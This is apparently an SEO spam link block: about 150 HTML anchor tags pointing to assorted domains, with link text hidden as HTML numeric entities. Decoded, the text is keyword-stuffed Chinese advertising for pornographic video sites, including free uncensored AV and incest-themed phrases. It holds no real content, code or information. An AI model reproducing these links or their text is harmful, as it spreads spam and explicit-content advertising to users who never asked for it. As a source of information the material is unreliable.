<a href="http://021ftz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://diyiyimin.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x9875;</a>|
<a href="http://skintcm.com" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://koobor.com" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://sdgreekqn.com" target="_blank">99&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnckjy.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7684;&#x719F;&#x5973;&#x6C34;&#x871C;&#x6843;AV&#x7F51;&#x7AD9;</a>|
<a href="http://xuanhuaren.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x62CD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjkff.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;</a>|
<a href="http://fenghuoyuan.com" target="_blank">&#x9AD8;&#x6E05;&#x6210;&#x5E74;&#x7F8E;&#x5973;xx&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x9EC4;</a>|
<a href="http://zjkpb.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qddexin.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://twjiayang.com" target="_blank">&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kxydx.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pingdaiwang.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x592A;&#x9999;&#x8549;</a>|
<a href="http://beijingu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://jymap.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://tus9.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://intellisino.com" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8F6F;&#x4EF6;</a>|
<a href="http://whctm.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x591C;&#x591C;&#x723D;&#x723D;&#x9AD8;&#x6F6E;&#x6C34;</a>|
<a href="http://nueshang.com" target="_blank">&#x4E9A;&#x6D32;mv&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;mv&#x65E5;&#x672C;mv18&#x5C81;</a>|
<a href="http://bjhdg.com" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x90FD;&#x662F;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://szyfj.com" target="_blank">&#x5348;&#x591C;&#x7406;&#x7406;&#x4F26;&#x7535;&#x5F71;a&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://hzyj888.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://kuaimabao.com" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x4E00;&#x7801;&#x4E8C;&#x7801;w358cc</a>|
<a href="http://hengdasoft.com" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://v3096.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://ytchaoyang.com" target="_blank">&#x8272;&#x4E24;&#x6027;&#x7F51;&#x6B27;&#x7F8E;</a>|
<a href="http://szcygd.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;av&#x7247;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://daguniu.com" target="_blank">&#x6700;&#x65B0;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://syslsgm.com" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mookytao.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E2D;&#x6587;www</a>|
<a href="http://gnsdq.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x5BFC;&#x822A;</a>|
<a href="http://qbtou.com" target="_blank">&#x4E9A;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fhjdbg.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://szgzns.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x2169;XXX&#x5F71;&#x89C6;</a>|
<a href="http://whxsz.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6BDB;&#x4E00;&#x6B27;&#x7F8E;&#x4E00;&#x56FD;&#x4EA7;</a>|
<a href="http://bjmzf.com" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E09;&#x7EA7;hd&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://f7942.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x60C5;&#x8DA3;&#x56FE;&#x6587;</a>|
<a href="http://shanghaiteam.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jlrjyy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzwqq.com" target="_blank">&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ywsjs.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weisulian.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x7206;&#x4E73;</a>|
<a href="http://llsmw.com" target="_blank">&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://zhizuijinmi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dlfengda.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ncsbtzx.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jscwo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ssdjcw.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://zgjhwg.com" target="_blank">52&#x719F;&#x5973;&#x9732;&#x8138;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x89C6;&#x9891;</a>|
<a href="http://ad752.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shop-cn.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;1&#x56FD;&#x4E8C;&#x56FD;&#x4E09;</a>|
<a href="http://doudoubear.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hztlkm.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x56FE;</a>|
<a href="http://tuoluoren.com" target="_blank">3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yongkangmen.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://msfkw.com" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x6709;&#x9650;&#x5728;&#x7EBF;</a>|
<a href="http://hao-tian.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sun-ke.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x4E0D;&#x5361;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;av</a>|
<a href="http://leoniee.com" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;</a>|
<a href="http://huabingxie.com" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://huafanfan.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://xinghuicai.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x72FC;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aoyukeji.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chaochehui.com" target="_blank">337p&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x5927;&#x80C6;</a>|
<a href="http://meishangkj.com" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jscwo.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chuangangu.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://amtgm.com" target="_blank">&#x9EBB;&#x8C46;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x4F18;&#x52BF;</a>|
<a href="http://zyfzc.com" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x9999;&#x8549;av</a>|
<a href="http://luhe99.com" target="_blank">18&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://cdldsp.com" target="_blank">18&#x7981;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://suzhoudiannao.com" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x8E81;&#x8E81;&#x72E0;&#x72E0;</a>|
<a href="http://77meishi.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x65E0;</a>|
<a href="http://mengxs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x51B5;</a>|
<a href="http://qichetai.com" target="_blank">&#x871C;&#x6843;&#x81C0;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ballmillgd.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://a-giant.com" target="_blank">2021&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://wilkefire.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;&#x8C46;&#x74E3;</a>|
<a href="http://jingpaioushang.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://vsmou.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzhnhm.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yongpen.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://chuangxinmotor.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;
&#x4F0A;&#x4EBA;&#x4F0A;&#x6210;&#x4E45;&#x4E45;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;777</a>|
<a href="http://hongdingjin.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x55EF;&#x554A;</a>|
<a href="http://huashiw.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://8j58.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cdwtd.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;99</a>|
<a href="http://cqlufa.com" target="_blank">www&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x89C6;&#x9891;com</a>|
<a href="http://xintuojie.com" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hongyuming.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5973;</a>|
<a href="http://jiuyuelian.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://cr993.com" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://agcyy.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://caomeituan.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x82CF;&#x59B2;&#x5DF1;</a>|
<a href="http://jz1000.com" target="_blank">99&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x4E09;&#x7801;&#x56DB;</a>|
<a href="http://cktea.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://coolstime.com" target="_blank">&#x9752;&#x8349;&#x8349;&#x8349;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://287yx.com" target="_blank">337P&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4EBA;</a>|
<a href="http://bumeisi.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://mylzs.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x742A;&#x742A;</a>|
<a href="http://chenqichuju.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5466;&#x7CFB;&#x5217;</a>|
<a href="http://hnruikang.com" target="_blank">8x8x&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://wuxian666.com" target="_blank">&#x6B27;&#x7F8E;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lvtianye.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://in-wind.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szfzr.com" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://master21cn.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mgy520.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sstjj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://hzgds.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytm123.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x719F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ncfzg.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tus9.com" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV&#x514D;&#x8D39;</a>|
<a href="http://wapjg.com" target="_blank">&#x56FD;&#x4EA7;96&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://0575pet.com" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://szsongsheng.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://ythkhy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mujinstudio.com" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://falanximu.com" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://wycy888.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsajw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gswfs.com" target="_blank">52&#x719F;&#x5973;&#x9732;&#x8138;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x89C6;&#x9891;</a>|
<a href="http://news0335.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7247;</a>|
<a href="http://yuanzhengjituan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;vr2</a>|
<a href="http://chywz.com" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x514D;&#x8D39;&#x771F;</a>|
<a href="http://wjtzw.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://matlabcn.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x56DB;&#x864E;</a>|
<a href="http://chaopaifan.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://lanyunge.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;av</a>|
<a href="http://lin-bang.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9EC4;&#x7247;</a>|
<a href="http://wagutu.com" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmcrf.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfyddc.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;av</a>|
<a href="http://juxingkeji.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://bjlongqingxia.com" target="_blank">&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;91&#x7F51;&#x7AD9;&#x7AD9;</a>|
<a href="http://kuaidaair.com" target="_blank">&#x514D;&#x8D39;&#x7279;&#x4E00;&#x7EA7;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzyujing.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://unicommb.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://shpjw.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tzsdh.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://yingdelai.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x80A1;av</a>|
<a href="http://shpjw.com" target="_blank">&#x4E45;&#x4E45;6&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dacaolin.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fengshengyusheng.com" target="_blank">91&#x8089;&#x8272;&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ajycl.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://shijichenjing.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6D6A;&#x6F6E;</a>|
<a href="http://qche88.com" target="_blank">92&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5348;&#x591C;757&#x5C0F;&#x89C6;&#x9891;</a>|
